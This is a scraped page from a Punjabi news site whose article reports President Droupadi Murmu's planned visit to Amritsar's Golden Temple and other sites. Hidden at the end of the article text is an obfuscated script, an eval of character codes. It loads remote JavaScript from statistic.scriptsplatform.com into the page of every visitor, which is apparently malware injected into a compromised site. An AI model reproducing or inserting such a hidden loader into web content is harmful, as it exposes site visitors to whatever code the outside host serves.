<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/news/"><span>ਖਬਰਾਂ</span></a></li><li class="trail-item trail-end current"><span>ਸ੍ਰੀ ਦਰਬਾਰ ਸਾਹਿਬ ਨਤਮਸਤਕ ਹੋਣਗੇ ਦ੍ਰੌਪਦੀ ਮੁਰਮੂ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-42866" class="post-42866 post type-post status-publish format-standard has-post-thumbnail hentry category-politics category-news category-current-affairs">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/politics/" class="cat-16" rel="category tag">ਸਿਆਸਤ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a><a href="https://panjabilok.net/category/current-affairs/" class="cat-11" rel="category tag">ਚਲੰਤ ਮਾਮਲੇ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਸ੍ਰੀ ਦਰਬਾਰ ਸਾਹਿਬ ਨਤਮਸਤਕ ਹੋਣਗੇ ਦ੍ਰੌਪਦੀ ਮੁਰਮੂ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>March 6, 2023</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="452" height="274" src="https://panjabilok.net/wp-content/uploads/2022/07/murmu-1120172-1655883274.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://panjabilok.net/wp-content/uploads/2022/07/murmu-1120172-1655883274.jpg 452w, https://panjabilok.net/wp-content/uploads/2022/07/murmu-1120172-1655883274-300x182.jpg 300w" sizes="(max-width: 452px) 100vw, 452px" /></div>
			<div class="entry-content clearfix">
				<p><strong>ਨਵੀਂ ਦਿੱਲੀ</strong>-ਰਾਸ਼ਟਰਪਤੀ ਦਾ ਅਹੁਦਾ ਸੰਭਾਲਣ ਤੋਂ ਬਾਅਦ ਦ੍ਰੌਪਦੀ ਮੁਰਮੂ ਦੀ ਅੰਮ੍ਰਿਤਸਰ ਫੇਰੀ ਦੀ ਖ਼ਬਰ ਹੈ। ਦ੍ਰੌਪਦੀ ਮੁਰਮੂ 9 ਮਾਰਚ ਨੂੰ ਅੰਮ੍ਰਿਤਸਰ ਦਾ ਦੌਰਾ ਕਰਨਗੇ। ਰਾਸ਼ਟਰਪਤੀ ਇਕ ਦਿਨ ਅੰਮ੍ਰਿਤਸਰ ਵਿਚ ਰਹਿਣਗੇ। ਇਸ ਦੌਰਾਨ ਉਹ ਸ੍ਰੀ ਹਰਿਮੰਦਰ ਸਾਹਿਬ ਜੀ ਵਿਖੇ ਨਤਮਸਤਕ ਹੋਣ ਤੋਂ ਇਲਾਵਾ ਜਲ੍ਹਿਆਂਵਾਲਾ ਬਾਗ, ਸ੍ਰੀ ਦੁਰਗਿਆਣਾ ਮੰਦਰ ਅਤੇ ਸ੍ਰੀ ਰਾਮ ਤੀਰਥ ਵਿਖੇ ਵੀ ਮੱਥਾ ਟੇਕਣਗੇ। ਜ਼ਿਲ੍ਹਾ ਪ੍ਰਸ਼ਾਸਨ ਨੇ ਸਾਰੀਆਂ ਤਿਆਰੀਆਂ ਸ਼ੁਰੂ ਕਰ ਦਿੱਤੀਆਂ ਹਨ। ਦ੍ਰੌਪਦੀ ਮੁਰਮੂ ਦੇਸ਼ ਦੀ ਪਹਿਲੀ ਆਦਿਵਾਸੀ ਮਹਿਲਾ ਰਾਸ਼ਟਰਪਤੀ ਹੈ। ਉਨ੍ਹਾਂ ਨੇ ਪਿਛਲੇ ਸਾਲ ਜੁਲਾਈ ਮਹੀਨੇ &#8216;ਚ ਸਹੁੰ ਚੁੱਕੀ ਸੀ। ਰਾਸ਼ਟਰਪਤੀ ਦੀ ਨਿੱਜੀ ਸੁਰੱਖਿਆ ਨੂੰ ਲੈ ਕੇ ਪੁਲਿਸ ਵਿਭਾਗ ਦੀ ਮੀਟਿੰਗ ਵੀ ਹੋਈ ਹੈ।<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%87%e0%a8%9c%e0%a8%bc%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b2-%e0%a8%9a-%e0%a8%a8%e0%a9%87%e0%a8%a4%e0%a8%a8%e0%a8%af%e0%a8%be%e0%a8%b9%e0%a9%82-%e0%a8%96%e0%a8%bc%e0%a8%bf%e0%a8%b2%e0%a8%be/" rel="prev"><span> Previous Article</span> <p>ਇਜ਼ਰਾਈਲ &#8216;ਚ ਨੇਤਨਯਾਹੂ ਸਰਕਾਰ ਖ਼ਿਲਾਫ਼ ਸੜਕਾਂ &#8216;ਤੇ ਉਤਰੇ ਲੱਖਾਂ ਲੋਕ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%97%e0%a9%88%e0%a8%b0-%e0%a8%95%e0%a8%be%e0%a8%a8%e0%a9%82%e0%a9%b0%e0%a8%a8%e0%a9%80-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a8%b5%e0%a8%be%e0%a8%b8-%e0%a8%96%e0%a8%bc%e0%a8%bf%e0%a8%b2%e0%a8%be/" rel="next"><span> Next Article</span> <p>ਗੈਰ-ਕਾਨੂੰਨੀ ਪ੍ਰਵਾਸ ਖ਼ਿਲਾਫ਼ ਨਵਾਂ ਕਾਨੂੰਨ ਲਿਆਉਣਗੇ ਸੁਨਕ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%B8%E0%A9%8D%E0%A8%B0%E0%A9%80-%E0%A8%A6%E0%A8%B0%E0%A8%AC%E0%A8%BE%E0%A8%B0-%E0%A8%B8%E0%A8%BE%E0%A8%B9%E0%A8%BF%E0%A8%AC-%E0%A8%A8%E0%A8%A4%E0%A8%AE%E0%A8%B8%E0%A8%A4%E0%A8%95-%E0%A8%B9/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='42866' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 